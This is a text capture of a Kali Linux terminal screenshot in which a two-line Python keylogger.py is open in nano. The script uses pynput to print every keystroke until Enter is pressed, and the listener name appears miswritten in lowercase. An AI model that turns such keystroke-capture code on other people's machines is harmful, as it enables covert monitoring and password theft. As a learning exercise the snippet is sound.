 1 2 3 4 3 7:31
(venv)kali@kali: ~/keylogger
Session Actions Edit View Help
GNU nano 8.6 keylogger.py *
from pynput.keyboard import listener
listener(on_press=lambda k : print(k)).start();input("Press Enter To exit....")
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was